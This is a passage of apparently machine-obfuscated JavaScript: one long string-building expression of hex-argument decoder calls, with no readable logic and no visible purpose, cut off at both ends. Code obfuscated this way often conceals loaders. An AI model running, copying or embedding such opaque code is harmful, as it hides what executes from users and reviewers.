0x66c,0xc88)+O00O00911F_0x96d9cf(0x767,0x136b,0xe48,-0x70,0xa80)+O00O00911F_0xbc3d7d(0x1395,0x596,0x502,0x1e30,0x824)+O00O00911F_0xbc3d7d(0x1972,0xace,0x2354,0x1a1f,0x105b)+O00O00911F_0x96d9cf(0x6fc,0x12cb,0xda1,0xae,-0x668)+O00O00911F_0x301314(0x54b,0x12c0,0x13a0,0x92e,0x1150)+O00O00911F_0xbc3d7d(0x1972,0x1f25,0x174b,0x1cda,0x27b8)+O00O00911F_0x301314(0x575,0x3de,-0x2f5,-0x65e,-0x550)+O00O00911F_0x301314(-0x15f,-0xcba,0xb5b,-0xb11,0x50f)+O00O00911F_0x2a49d6(0x13c2,0xf6c,0x93d,0x3c4,0x2df)+O00O00911F_0x301314(0x1670,0x1254,0xa28,0x138b,0xeca)+O00O00911F_0x2a49d6(0x8c9,0x9a2,0x476,-0x308,0x16de)+O00O00911F_0x301314(0x49c,0x12bd,-0x2af,0x182,0x1047)+O00O00911F_0xbc3d7d(0xb34,0x1868,0xc81,0x1186,-0x1a)+O00O00911F_0x96d9cf(0x524,0x2db,-0x5a0,0x374,0x12c0)+O00O00911F_0x96d9cf(0x339,0x86a,-0x2d0,-0xe,0x656)+O00O00911F_0x1fd229(0x1a9b,0x10d,0xcb9,0xa7f,0xcb0)+O00O00911F_0x96d9cf(0x72e,0x6d5,0x8ef,-0x650,0x11e1)+O00O00911F_0x1fd229(0x1dce,0x17a0,0x1c43,0x23cf,0x107e)+O00O00911F_0xbc3d7d(0xad1,0x1643,0x76,0x605,0xbd5)+O00O00911F_0x1fd229(0x1cc8,0x1da2,0x182c,0x1b0d,0x1c8d)+O00O00911F_0x1fd229(0x2009,0x25cb,0x1f5a,0x1a69,0x2390)+O00O00911F_0x2a49d6(-0x4ea,0x165,-0x93,0x8ff,-0xab6)+O00O00911F_0xbc3d7d(0x435,0x716,0xa9a,-0x343,0xb8f)+O00O00911F_0xbc3d7d(0xb38,0x1288,0xd83,0x1022,0xf0a)+O00O00911F_0x1fd229(0x23a8,0x1f72,0x1c43,0x1eb5,0x1c76)+O00O00911F_0x301314(0xbba,0x456,0xd0b,0x10c8,0x1248)+O00O00911F_0x96d9cf(0xa09,0xe71,0x616,0xa24,0x15a0)+O00O00911F_0x2a49d6(0xad9,0x1546,0x19fd,0x22df,0xf52)+O00O00911F_0x2a49d6(0xfb2,0x199a,0x2327,0xf5b,0x20b8)+O00O00911F_0x96d9cf(0x1771,0xfc1,0x1d34,0xdbc,0x2479)+O00O00911F_0x301314(0x12dd,0x1c91,0x16f7,0x18d8,0x8e8)+O00O00911F_0x1fd229(0x2a7d,0x1866,0x2012,0x259e,0x2693)+O00O00911F_0xbc3d7d(0xd9a,0x56a,0x130c,0x11d,0xbc8)+O00O00911F_0xbc3d7d(0x14d3,0x1f97,0x1341,0x14b8,0x12d4)+O00O00911F_0x301314(0x1a5d,0x1078,0x180b,0x11e3,0x14e2)+O00O00911F_0x301314(0x10e6,0x1ef1,0xad2,0x5aa,0x197c)+O00O00911F_0x96d9cf(0x44b,-0x5d5,-0x719,0x12bd,0xaa2)+O00O00911F_0x2a49d6(0xb36,0x153e,0x8ad,0x82f,0x100e)+O00O00911F_0x1fd229(0x2d42,0x2a3a,0x1f5a,0x2b44,0x2dc3)+O00O00911F_0x1fd229(0xafa,0x1e1,0x560,0xcc5,0x2af)+O00O00911F_0xbc3d7d(0x435,-0x61c,0xeac,-0x834,-0xa90)+O00O00911F_0x2a49d6(0xe52,0xd25,0x2b1,0x1865,0x1791)+O00O00911F_0xbc3d7d(0x11d4,0x1f66,0xf7f,0x1e47,0x646)+O00O00911F_0x1fd229(0x78e,0x44b,0x4a4,0xfcc,0x999)+O00O00911F_0xbc3d7d(0xd7f,0x49d,0x1711,0x541,-0x12c)+O00O00911F_0x301314(0x1670,0xc61,0x16bd,0x137c,0x13f9)+O00O00911F_0x96d9cf(0x860,0x226,-0x277,0x310,0x3b0)+O00O00911F_0xbc3d7d(0x578,0x43a,0x708,0xc60,0xe55)+O00O00911F_0x301314(0xa58,0x1118,0x706,-0xa2,0x2ad)+O00O00911F_0x2a49d6(0x11d,0x666,-0x7d4,0x4f6,0xb6a)+O00O00911F_0x96d9cf(0x1242,0x11b4,0xc00,0x935,0x150e)+O00O00911F_0x301314(0x1b89,0x252c,0x196b,0x1fb1,0x2135)+O00O00911F_0x1fd229(0x2133,0x22ea,0x1f20,0x1c7b,0x28e6)+O00O00911F_0x1fd229(0x2e9f,0x2702,0x2012,0x1c2a,0x2636)+O00O00911F_0xbc3d7d(0xd9a,0xb46,-0x25,0x1b56,0xfa3)+O00O00911F_0x301314(0x13f7,0x21b0,0x1dee,0x1f4d,0x1375)+O00O00911F_0xbc3d7d(0x5a4,0x144e,0x141e,0xb3,-0x53b)+O00O00911F_0x301314(0x1b89,0x22bc,0x2082,0x176d,0xf24)+O00O00911F_0x1fd229(0xbd0,0x143c,0x1367,0x13e1,0x1a74)+O00O00911F_0x1fd229(0x2790,0x1ed0,0x1d34,0x17f2,0x1162)+O00O00911F_0x1fd229(0x1b39,0x2188,0x1cd9,0x1860,0x20f7)+O00O00911F_0x1fd229(0x1790,0xe63,0xbb6,0x1197,0x13c2)+O00O00911F_0xbc3d7d(0x15f2,0x2343,0x1d7d,0xcf9,0xd15)+O00O00911F_0xbc3d7d(0x1874,0x1f6f,0x1684,0x205e,0x12f6)+O00O00911F_0x96d9cf(0x1098,0x14aa,0xe16,0x18e9,0x1542)+O00O00911F_0xbc3d7d(0x12e6,0x1c77,0x10b8,0x1010,0x1e25)+O00O00911F_0x1fd229(0x1182,0xd19,0x13c1,0xf90,0x1743)+O00O00911F_0x96d9cf(0x1399,0x14e7,0xcac,0x126d,0x1e70)+O00O00911F_0xbc3d7d(0x17a7,0x1570,0x1072,0x2448,0xc40)+O00O00911F_0x2a49d6(0x208d,0x18c3,0x18a5,0x1441,0x2203)+O00O00911F_0x301314(0x23a,0x916,0xb24,-0x390,0x84b)+O00O00911F_0xbc3d7d(-0x77,0x386,0xa16,0x55e,-0xc4f)+O00O00911F_0x96d9cf(0x11e5,0xce0,0xce5,0xf76,0x6d5)+O00O00911F_0x2a49d6(0x1621,0xb7b,0x19cf,0x118,0x96b)+O00O00911F_0x2a49d6(0x9f2,0x1676,0x1f68,0x1069,0x1256)+O00O00911F_0x96d9cf(0x138b,0x1314,0x15f5,0x1c7f,0x1ff2)+O00O00911F_0x1fd229(0x10bf,0xbc7,0x19cb,0x1068,0x13d1)+O00O00911F_0x301314(-0xbf,0x963,0x4ca,0x876,-0xbe0)+O00O00911F_0x2a49d6(0x15eb,0x14d3,0x1ddd,0x230c,0xdcf)+O00O00911F_0xbc3d7d(0xad8,0x1672,0xe84,-0x1cb,0x10a9)+O00O00911F_0x96d9cf(0x88,0x62b,-0xda9,-0x5f8,-0x4ea)+O00O00911F_0x1fd229(0x25fe,0x25b0,0x219d,0x193a,0x2844)+O00O00911F_0x2a49d6(0x1b6e,0xd9d,0x145,0x1bd1,0x112d)+O00O00911F_0x301314(0x185c,0x1c70,0x1ddb,0x1335,0x1976)+O00O00911F_0x1fd229(0x9e1,0x1717,0x12cd,0x1a6b,0x1ddf)+O00O00911F_0x1fd229(0x88e,-0x11f,0x8b2,0xe29,0x1737)+O00O00911F_0x2a49d6(0x17bd,0xf67,0x1beb,0x1d2c,0x30f)+O00O00911F_0x96d9cf(0x1827,0x1853,0x1636,0x12e8,0x1668)+O00O00911F_0xbc3d7d(0x149d,0x1d28,0x1566,0x1aff,0x1fd7)+O00O00911F_0x1fd229(0x11bb,0x1e82,0x1362,0x588,0x18d3)+O00O00911F_0x96d9cf(0x8ee,0x589,0xffb,-0x585,0x1616)+O00O00911F_0x301314(0xeb2,0x886,0x1acf,0x3ba,0x1d2)+O00O00911F_0xbc3d7d(0x47,0xedc,0x7a0,0xb53,0x2aa)+O00O00911F_0x1fd229(0x1426,0x1853,0x9e8,0x5c4,0x18cd)+O00O00911F_0x1fd229(0x13a1,0x1a0f,0x10c6,0x1403,0x18f9)+O00O00911F_0x301314(0x12dd,0xe29,0x200e,0x107a,0x694)+O00O00911F_0x96d9cf(0xa39,-0x1e8,0x202,0x136f,0x11f3)+O00O00911F_0x96d9cf(0x1534,0x1766,0x71b,0x1f5d,0x120b)+O00O00911F_0x1fd229(-0x2f8,0x1794,0xacf,0xb,0xa0)+O00O00911F_0x1fd229(0x1ff3,0x261b,0x1b10,0xe5d,0x24d8)+O00O00911F_0x96d9cf(0x1715,0xcac,0x1d4e,0x1ab9,0x1dd4)+O00O00911F_0x96d9cf(0x61d,0x716,-0x325,-0x52a,-0x229)+O00O00911F_0x1fd229(0xe7e,0x9c1,0x17ce,0x2654,0xf31)+O00O00911F_0x2a49d6(0x17b8,0xf95,0xd02,0x1d57,0x934)+O00O00911F_0xbc3d7d(0x127f,0x1d63,0xd16,0x1cee,0x1be2)+O00O00911F_0x96d9cf(0xe25,0x1ad7,0x3bc,0x1b3d,0x386)+O00O00911F_0x2a49d6(0x429,0x1036,0xad3,0x112a,0x14de)+O00O00911F_0x1fd229(0x10fd,0xc22,0x13c5,0x2238,0x6b6)+O00O00911F_0x2a49d6(0xcea,0x51d,-0x185,0x1361,0xff5)+O00O00911F_0x96d9cf(0xe25,0x677,0x11a6,0x70f,0xe89)+O00O00911F_0x1fd229(0x69b,0x21d7,0x13c6,0x520,0x154f)+O00O00911F_0x301314(0x42,0xa11,-0x17c,0x55e,0x1f2)+O00O00911F_0x1fd229(-0x47d,0xffe,0x918,0x8f0,-0x536)+O00O00911F_0x1fd229(0x1070,0x1623,0x1215,0x4f8,0x1373)+O00O00911F_0x96d9cf(0xec5,0x171b,0x1af7,0xea6,0x1b9c)+O00O00911F_0xbc3d7d(0xfcd,0x2e2,0x1e4b,0x17fe,0x1e78)+O00O00911F_0xbc3d7d(0x426,0x106b,-0x59b,0x93b,-0x59e)+O00O00911F_0x96d9cf(0xd49,0xa7e,0x482,0x6e,0x1b42)+O00O00911F_0x2a49d6(0x14ab,0x67e,0x1520,-0x710,0x4be)+O00O00911F_0x2a49d6(0x17e0,0xcd8,0x1118,0x3ff,0x235)+O00O00911F_0x1fd229(-0x392,0x111d,0x663,0x148,0x3f7)+O00O00911F_0x1fd229(0x5b7,0x35d,0x706,0xb52,0x802)+O00O00911F_0x1fd229(-0x35b,-0xbc,0x918,-0x11,-0x562)+O00O00911F_0x2a49d6(0x91f,0xf67,0x1ce6,0xf76,0x46f)+O00O00911F_0x2a49d6(0x152c,0x1549,0x1374,0x7bf,0x1df4)+O00O00911F_0xbc3d7d(0x602,0x70,0xf7d,0x98e,0x1e1)+O00O00911F_0x96d9cf(0x53c,0x688,0xb5d,0xa08,-0x2bf)+O00O00911F_0x1fd229(0x1978,0x1e83,0x10d3,0xfa1,0x1017)+O00O00911F_0xbc3d7d(0x15a0,0xe0b,0xa46,0x914,0x1705)+O00O00911F_0x1fd229(0x219a,0x27b0,0x21dc,0x220c,0x1a1e)+O00O00911F_0x1fd229(0x142f,0x1a91,0x1215,0x12f0,0x1fb8)+O00O00911F_0x301314(0x140b,0x1744,0x12fc,0x221f,0x608)+O00O00911F_0x1fd229(0xb1c,0x1c63,0x10d3,0x1433,0x32e)+O00O00911F_0x1fd229(-0x17f,0x747,0x7f4,0x126e,-0x14c)+O00O00911F_0x2a49d6(0xde7,0x10f9,0x128f,0x11f2,0x3d0)+O00O00911F_0x2a49d6(0x1121,0x6d2,0x5f3,0x10e,0xc71)+O00O00911F_0x2a49d6(0x4e7,0xf67,0x1587,0x1248,0x1d90)+O00O00911F_0xbc3d7d(0xdde,0x163a,0xee9,0xea9,0x1aea)+O00O00911F_0xbc3d7d(0x8c9,0xff5,0x67e,-0x1f9,0xe7f)+O00O00911F_0x2a49d6(0x19e3,0x1987,0xd5d,0x1b26,0x11dc)+O00O00911F_0x1fd229(0x2e1e,0x2010,0x20ba,0x1b9e,0x20e3)+O00O00911F_0x96d9cf(0x116f,0x601,0x961,0xc42,0x1797)+O00O00911F_0x301314(0x3b,-0x511,0x44d,0x81a,0x353)+O00O00911F_0x1fd229(0x25f3,0x1db1,0x1b57,0x1936,0x2356)+O00O00911F_0x96d9cf(0x1b83,0x1e44,0x10d1,0x1b14,0x15eb)+O00O00911F_0x96d9cf(0x131,-0x40d,0x3f7,0x55d,0xb03)+O00O00911F_0x301314(0x17f,-0x363,-0xafe,-0x40a,-0x474)+O00O00911F_0x301314(0x263,0xaf3,0x9d5,-0xb7e,-0x9ad)+O00O00911F_0x301314(0x7a5,0x1482,0x376,0x12c7,0x15db)+O00O00911F_0x301314(0x1013,0x1bd6,0x182f,0x1515,0x1165)+O00O00911F_0x301314(0x45b,-0xa20,0x6db,0x153,-0x180)+O00O00911F_0x1fd229(0x13e2,0x21a4,0x1f71,0x22af,0x20d9)+O00O00911F_0x96d9cf(0xeb8,0x16c8,0xbc7,0x661,0x1bf0)+O00O00911F_0x96d9cf(0x997,-0x2dd,0x1282,0xb03,0xa77)+O00O00911F_0x96d9cf(0x14b3,0x1122,0x1b37,0x174f,0x1dc8)+O00O00911F_0x96d9cf(0x483,0x39b,-0x260,0xeaf,0xb4b)+O00O00911F_0x301314(0xfa,0x712,-0xc35,-0x240,0x28)+O00O00911F_0xbc3d7d(0xaef,0xaf5,0x5a0,0x169e,0x14c1)+O00O00911F_0x2a49d6(0x1573,0x832,0x13a0,0x417,-0x481)+O00O00911F_0x2a49d6(0x28e6,0x1b3b,0x12b4,0x1a01,0x115a)+O00O00911F_0x301314(-0x56,-0x4e0,-0xd66,-0xec8,-0x2e2)+O00O00911F_0x96d9cf(0x147,-0x5f3,0x57f,-0x893,-0x98e)+O00O00911F_0x1fd229(0x115d,0x1b9b,0x1c2f,0x2688,0x2555))+(O00O00911F_0x301314(-0xe4,0x30d,-0x335,0xb53,-0x721)+O00O00911F_0x1fd229(0xb0f,-0xcf,0xa14,0x30b,0x233)+O00O00911F_0x301314(0x1600,0x1645,0x239e,0x12ef,0xde1)+O00O00911F_0x96d9cf(0x7d2,0x137b,0x6ee,0x132c,0xf1d)+O00O00911F_0x96d9cf(0x2,-0x504,-0x61a,-0x1a0,-0xe59)+O00O00911F_0x301314(0x1579,0x23f2,0xa6d,0x82a,0xec5)+O00O00911F_0x96d9cf(0xfb7,0x18b9,0x1ceb,0x13e7,0x169d)+O00O00911F_0x1fd229(0xc22,0x17cb,0x1221,0x13c7,0xf35)+O00O00911F_0x1fd229(0x61a,0x1b8b,0x111f,0x19fa,0x1a17)+O00O00911F_0x301314(-0x75,-0xd4,0x779,0xaff,-0x26c)+O00O00911F_0x1fd229(0x1749,0x14e4,0x1340,0x2120,0x12e6)+O00O00911F_0x2a49d6(0xff4,0x113c,0x91e,0x948,0xde3)+O00O00911F_0x96d9cf(0x13ce,0x1779,0x21be,0x1a15,0x17af)+O00O00911F_0x1fd229(0xdbc,0x11e4,0x66e,0xbf0,0x4ad)+O00O00911F_0x2a49d6(0x7d,0x487,-0x68e,-0x859,-0x5af)+O00O00911F_0x1fd229(0x1ec7,0x21f3,0x1a09,0x2467,0x14f1)+O00O00911F_0x1fd229(0xf13,0x5bd,0x140e,0x1843,0x1b39)+O00O00911F_0x2a49d6(0x1512,0x1241,0x17da,0xf4f,0x1194)+O00O00911F_0x301314(0x1071,0x1e2d,0x1eb3,0x2e6,0xd19)+O00O00911F_0x301314(0x4d5,-0x553,-0x216,0x1ba,0x12)+O00O00911F_0xbc3d7d(0xbad,0xd61,0x126a,0x107f,0x781)+O00O00911F_0xbc3d7d(0x1acb,0x17a1,0x23e7,0x1a21,0x12b0)+O00O00911F_0x1fd229(0x1901,0xff6,0x14f4,0x145c,0x2286)+O00O00911F_0x301314(0xb5d,-0xd5,0xb01,0xf2b,0xf94)+O00O00911F_0x1fd229(0x1dad,0x1db5,0x14c6,0xe24,0xda8)+O00O00911F_0x1fd229(0x311,0xf98,0x1100,0x1d12,0x13c7)+O00O00911F_0xbc3d7d(0x1776,0x1186,0x1cda,0x1cc2,0x1095)+O00O00911F_0x301314(0x1ba2,0x20ff,0x1e12,0x28a4,0x10e5)+O00O00911F_0x301314(-0x146,0xb37,0x56d,-0x10d,-0xb58)+O00O00911F_0x96d9cf(0xc0e,0x1a4f,0xd80,0x1026,0x78e)+O00O00911F_0x301314(0xf19,0x1a74,0x443,0x264,0x1738)+O00O00911F_0x96d9cf(0x186b,0xdfd,0x1b41,0x11b5,0x1ae9)+O00O00911F_0x1fd229(0x1944,0x11d5,0x1581,0x1a66,0x16c9)+O00O00911F_0x1fd229(0x14a7,0x174f,0x157c,0x723,0x144f)+O00O00911F_0x96d9cf(0x41,-0x8d3,0x848,-0x845,-0x692)+O00O00911F_0xbc3d7d(0xb63,-0x1be,-0x94,0x1170,0x12fc)+O00O00911F_0xbc3d7d(0xff5,0x19ca,0x194,0x30d,0x1bcf)+O00O00911F_0x96d9cf(0x1861,0xbe7,0x1b12,0x19bf,0x19d0)+O00O00911F_0x2a49d6(0x1227,0x99a,0x1038,0x163,0xa8d)+O00O00911F_0x1fd229(0x2a56,0x1a8f,0x2151,0x2b20,0x23b2)+O00O00911F_0x96d9cf(0xd6a,0x73a,0xb38,0x1665,0x155)+O00O00911F_0x96d9cf(0x6b3,0x75d,0x143c,-0x82b,-0x73b)+O00O00911F_0x301314(0x16f3,0x2063,0x1f1a,0x1549,0x1f51)+O00O00911F_0x96d9cf(0x19b3,0xbaf,0x12be,0x1dbe,0xecb)+O00O00911F_0x1fd229(0x229f,0x1fd3,0x1d80,0x1ef4,0x1f0f)+O00O00911F_0x96d9cf(0x19d6,0x1b71,0x1063,0x124b,0x1cf4)+O00O00911F_0xbc3d7d(0x1a5a,0x2093,0x2871,0x27b1,0x1c99)+O00O00911F_0x2a49d6(0x229,0xb49,0x164e,0xb2e,0x3fb)+O00O00911F_0x1fd229(0x1571,0xf9b,0x1669,0xa9e,0x1387)+O00O00911F_0x2a49d6(0x27f6,0x1e35,0x2938,0xf52,0x2cd9)+O00O00911F_0x2a49d6(0x1337,0x854,0xf20,0x6c1,0xb48)+O00O00911F_0xbc3d7d(0x2b5,0x645,-0x4ec,-0x94,-0x43c)+O00O00911F_0x2a49d6(0x4b9,0x1396,0x1e54,0x21b5,0xedc)+O00O00911F_0x301314(0x1525,0x140c,0x1534,0x1013,0x9f3)+O00O00911F_0x1fd229(0x1cda,0x223e,0x1cdc,0x233d,0x164f)+O00O00911F_0x1fd229(0x14ce,0x13bc,0x1d2a,0x2253,0x2b3d)+O00O00911F_0x96d9cf(0x1bab,0x25d0,0x2081,0x1020,0x14c6)+O00O00911F_0x2a49d6(-0x753,0x696,0x12ca,0x242,-0x2c6)+O00O00911F_0x301314(0x1198,0x2be,0x1009,0x5dd,0x1178)+O00O00911F_0x301314(-0x10e,0x445,0x477,0xba4,-0x821)+O00O00911F_0x2a49d6(0x85a,0xf7c,0x127a,0x7c0,0x1ddb)+O00O00911F_0x1fd229(0x1465,0xf03,0xe09,0x1666,0xf05)+O00O00911F_0x1fd229(-0x24f,0x13a9,0x968,0x1595,-0x40b)+O00O00911F_0x96d9cf(0x322,0xa06,0x2ac,0x31d,0x27a)+O00O00911F_0x301314(0x13e6,0xd08,0x927,0x117c,0x90f)+O00O00911F_0x1fd229(-0x1a9,-0x183,0x5f7,0xe5e,0x13d9)+O00O00911F_0x96d9cf(0xead,0x1474,0x9f5,0x1c2f,0x1488)+O00O00911F_0xbc3d7d(0x705,0x132c,0x566,0x12f9,-0x763)+O00O00911F_0x1fd229(0x1901,0x2698,0x1b80,0x1d2b,0xf2d)+O00O00911F_0xbc3d7d(0xb23,-0x188,0x4c6,0x899,0x1510)+O00O00911F_0x96d9cf(0x1173,0xd93,0x1c48,0x1b24,0x1bcb)+O00O00911F_0x301314(-0x176,-0x217,-0xfd1,-0x8f2,-0xf41)+O00O00911F_0x1fd229(0x2750,0x1607,0x1d56,0x2785,0x15e6)+O00O00911F_0x96d9cf(0x1c05,0x1d95,0x1aa8,0x27d2,0x16f6)+O00O00911F_0x2a49d6(0x2707,0x1858,0x2602,0x1a75,0x25fb)+O00O00911F_0x301314(0x1722,0x161c,0x1096,0x1a57,0x1f4e)+O00O00911F_0x2a49d6(0x99,0x374,0x1255,0x92c,-0x5f7)+O00O00911F_0x96d9cf(0xfa2,0x564,0x1114,0xb01,0x17eb)+O00O00911F_0x2a49d6(0x287c,0x19e0,0x1d3f,0x2203,0x225e)+O00O00911F_0xbc3d7d(0x455,0xe1a,0x75b,0x83d,0x358)+O00O00911F_0x2a49d6(-0x587,0x2d0,-0x2c4,0xef1,0x66c)+O00O00911F_0xbc3d7d(0x83a,0x5cc,-0x3b0,0xd2c,-0x228)+O00O00911F_0x96d9cf(0x12c1,0x1bd9,0x2184,0x1bb7,0x20c1)+O00O00911F_0x301314(0x690,-0xb2,0x5c,0x439,-0x16c)+O00O00911F_0x96d9cf(0x9bc,0xc9d,0x13d4,0x1010,-0x1e)+O00O00911F_0x1fd229(0x4ba,0xc44,0x9ab,0x16d5,0x168a)+O00O00911F_0xbc3d7d(0x1a60,0x26d1,0x1a6a,0x18cd,0x1ccb)+O00O00911F_0xbc3d7d(0x157b,0x2067,0x708,0xda3,0xd34)+O00O00911F_0xbc3d7d(0x1b23,0x2376,0x195b,0x295d,0xc5c)+O00O00911F_0x96d9cf(0x3fd,0xa75,0xde3,-0x6a3,-0x268)+O00O00911F_0x96d9cf(0x928,-0x272,0x1003,0x1549,0xb74)+O00O00911F_0x2a49d6(0x1a77,0xc0f,0x77e,0x386,0x1467)+O00O00911F_0x301314(0x16f5,0xc55,0x1448,0x1be8,0x231f)+O00O00911F_0x301314(0xfec,0x852,0x1088,0x15ce,0x1731)+O00O00911F_0x301314(-0x176,-0x709,-0x2a,-0x40a,-0x5e0)+O00O00911F_0xbc3d7d(0x176e,0x1994,0x191c,0x112b,0xf8e)+O00O00911F_0x2a49d6(0xe81,0x1d47,0x1449,0x146d,0x11e6)+O00O00911F_0x96d9cf(0x1716,0x2334,0x20d6,0x205b,0x18db)+O00O00911F_0x2a49d6(0x198d,0x19eb,0xba3,0x2128,0x266e)+O00O00911F_0x301314(0xab,0x554,-0x72d,0x2de,0x2bf)+O00O00911F_0x2a49d6(0x9ab,0x10e4,0x1126,0x89a,0x1cf7)+O00O00911F_0x96d9cf(0x189e,0x1977,0xb15,0x23f5,0x11e4)+O00O00911F_0x301314(0x379,-0x338,-0x137,-0x7ba,-0x75)+O00O00911F_0x301314(0x16a,0x129,0xb50,0x1010,-0x3e3)+O00O00911F_0x96d9cf(0x1a0b,0x1a68,0x11d4,0x2341,0x28d8)+O00O00911F_0x301314(0x265,-0xc3f,0x908,0x171,0x819)+O00O00911F_0x96d9cf(0x384,0x5af,0x744,-0x2a8,0x11cd)+O00O00911F_0x96d9cf(0xaac,0x14ab,0x44,0x534,-0x2a4)+O00O00911F_0xbc3d7d(0x14c6,0xcb3,0x2293,0x10dc,0x159d)+O00O00911F_0x96d9cf(0x10b6,0x1b21,0x1ec9,0x1b95,0xbd5)+O00O00911F_0x2a49d6(-0x33c,0x136,0x23f,0xbe1,0x332)+O00O00911F_0x1fd229(0x1292,0xedf,0x85f,0xa71,0x14e7)+O00O00911F_0x301314(0x13e6,0x16c8,0x126c,0x1263,0xb59)+O00O00911F_0x301314(0x1487,0x19ea,0x1309,0x21e8,0x15cc)+O00O00911F_0x2a49d6(0x18ea,0xf7b,0xe4b,0x689,0x103f)+O00O00911F_0x2a49d6(0x1c25,0x1729,0xc5b,0x1809,0xe8a)+O00O00911F_0x1fd229(-0x63,-0x921,0x5b9,0x46f,0x11e8)+O00O00911F_0x96d9cf(0x1202,0x189e,0x8f4,0x1bc0,0x1a8c)+O00O00911F_0x2a49d6(0x23a6,0x1e19,0x2b75,0x2b0a,0x2644)+O00O00911F_0x1fd229(0x19ef,0x6c7,0x158d,0x1360,0x1863)+O00O00911F_0x301314(0xbe2,0x11fc,0x116a,0x2cd,0x1077)+O00O00911F_0x1fd229(-0x124,0x828,0x6a7,0xc60,-0x4b2)+O00O00911F_0xbc3d7d(0x1306,0x612,0xbcd,0x1aa1,0xef7)+O00O00911F_0xbc3d7d(0x17e4,0x2437,0x1c14,0x1aa9,0x1ff4)+O00O00911F_0x2a49d6(0x1488,0xe05,0xaea,0x130d,0x11a3)+O00O00911F_0xbc3d7d(0xa71,0x323,-0x3cb,0xe38,0xc6)+O00O00911F_0x2a49d6(0x214c,0x1786,0xd61,0x1827,0x116a)+O00O00911F_0x301314(0x850,0x117b,0x403,0x3d8,0x106b)+O00O00911F_0x1fd229(0x6e,0x16e,0xdd3,0x151a,0x1aa1)+O00O00911F_0x2a49d6(0xcf3,0x7d6,0xda9,0x606,-0xa8)+O00O00911F_0x2a49d6(0x1909,0x1219,0x17bf,0x1db6,0x8eb)+O00O00911F_0x1fd229(0x1c18,0x1cab,0x1d62,0x2947,0x2336)+O00O00911F_0x1fd229(0x15de,0x1c82,0x21ba,0x2337,0x29fa)+O00O00911F_0x1fd229(0x14cd,0x1e28,0x1c91,0xde1,0x1a46)+O00O00911F_0x1fd229(0x2414,0x2ae3,0x1ccd,0x2210,0x203a)+O00O00911F_0x301314(-0x106,0x324,-0x927,0x615,0x2a8)+O00O00911F_0x1fd229(0x29b,0xcaa,0xecc,0x1a5f,0x1474)+O00O00911F_0x301314(0x1a06,0x1a86,0x1ac1,0x175c,0x2263)+O00O00911F_0x301314(0x19fa,0xe62,0xe8c,0xdb1,0x282f)+O00O00911F_0xbc3d7d(0x1752,0x1593,0xb4e,0xd19,0x180b)+O00O00911F_0x1fd229(0xe64,0x1530,0x1443,0xc39,0x1730)+O00O00911F_0x2a49d6(0x148d,0x6c3,-0x7de,0x1a2,0xc67)+O00O00911F_0x2a49d6(-0x4ab,0x5c5,0x16a,0x1082,0xf0d)+O00O00911F_0x301314(0xfa,-0xca6,0x59,0x142,-0x65)+O00O00911F_0x1fd229(0x1b1d,0xcb0,0x153d,0x1616,0x1fc2)+O00O00911F_0xbc3d7d(0xf4f,0x705,0x1553,0x35d,0x18b8)+O00O00911F_0x2a49d6(0xb29,0x1243,0x8ea,0xdfe,0x3d0)+O00O00911F_0xbc3d7d(0x14e,0xc2a,0x8d0,-0x65c,0x6e0)+O00O00911F_0xbc3d7d(0xf0c,0xdb1,0x23a,0xc64,0x1ca6)+O00O00911F_0x96d9cf(0xabd,0x1667,0x2f4,0x84b,0x1025)+O00O00911F_0x301314(0x156b,0x1bec,0x1f19,0x1a43,0xbda)+O00O00911F_0x96d9cf(0x1298,0x1106,0x107e,0x1175,0x16da)+O00O00911F_0x1fd229(0x536,0x1cec,0x118d,0x149f,0x1377)+O00O00911F_0x96d9cf(0x5d1,0x3cb,0x912,-0x616,0xd80)+O00O00911F_0x96d9cf(0xed1,0x571,0xa53,0x48c,0x7f4)+O00O00911F_0x96d9cf(0x1710,0x84e,0x14b0,0x1e19,0x200a)+O00O00911F_0xbc3d7d(0x17d6,0x121f,0xc0e,0x1acd,0x1794)+O00O00911F_0x1fd229(0x1832,0x1f55,0x1d66,0x1fc9,0x2536)+O00O00911F_0x301314(0x189c,0x12d3,0x1d7d,0x173b,0x1478)+O00O00911F_0x301314(0xdaa,0x15b2,0xf34,0x66b,0x3fa)+O00O00911F_0x2a49d6(0x977,0x15a6,0x221c,0x2245,0x1450)+O00O00911F_0xbc3d7d(0xd68,0x1ac,0x413,0x7af,0x15e)+O00O00911F_0x1fd229(0xf5a,0x196b,0x1d9a,0x2c03,0x1936)+O00O00911F_0x96d9cf(0x1ac1,0x24d5,0xfd1,0x175b,0x113b)+O00O00911F_0x2a49d6(0x342,0x3ac,0xb54,0x1287,0x526)+O00O00911F_0x96d9cf(0xc50,0xc3a,-0xfa,0x852,0xc7c)+O00O00911F_0x2a49d6(0x1147,0x17bd,0x24fa,0xada,0xc71)+O00O00911F_0x301314(0xbbe,0x7c2,0xa15,0xd8f,0x17c4)+O00O00911F_0x1fd229(0x1256,0xfa1,0x774,0xf87,-0x2eb)+O00O00911F_0x301314(0x22,0x44a,0x7d4,0xc70,0xdf)+O00O00911F_0x301314(-0x1b9,0x87b,-0xb91,0xbef,0xa59)+O00O00911F_0x1fd229(0x190b,0x90e,0x132c,0x1fdd,0x527)+O00O00911F_0xbc3d7d(0xc30,0x13c,0x9aa,0xc92,0x17c3)+O00O00911F_0x301314(0x160b,0x8f6,0xebe,0x1655,0x8ed)+O00O00911F_0xbc3d7d(0x723,0x1027,0x122f,0x667,0x8cf)+O00O00911F_0xbc3d7d(0x1970,0x2085,0x10d0,0x2509,0x149f)+O00O00911F_0x1fd229(0xaa,-0x38e,0x6e9,0xaf8,0x134)+O00O00911F_0x1fd229(0x1480,0x1e03,0x1b65,0x1b5b,0x1c19)+O00O00911F_0x1fd229(0x6e0,0x1f36,0x1523,0x23fa,0x657)+O00O00911F_0x2a49d6(0xe0a,0x1c50,0x252f,0x1da8,0x1854)+O00O00911F_0x301314(0x356,-0x58,-0x8dd,-0xa34,0x561)+O00O00911F_0x1fd229(0x17eb,0x1a96,0x1b48,0x1719,0x1e20)+O00O00911F_0x1fd229(0x1d04,0x1dcc,0x1f58,0x2b6e,0x2abe)+O00O00911F_0x1fd229(0x1035,0xf47,0x946,0x761,0x10b5)+O00O00911F_0x2a49d6(0xd50,0x663,0xed6,0x14f8,0xc)+O00O00911F_0x96d9cf(0x1792,0x1c26,0x1ad7,0x149a,0x1392)+O00O00911F_0x1fd229(0x416,0x16f2,0x1106,0x107d,0x35b)+O00O00911F_0x1fd229(0x15d7,0x2b74,0x1e5e,0x2bb5,0x2531)+O00O00911F_0x1fd229(0xa8d,0x1274,0xb5f,0x525,0xa00)+O00O00911F_0x1fd229(-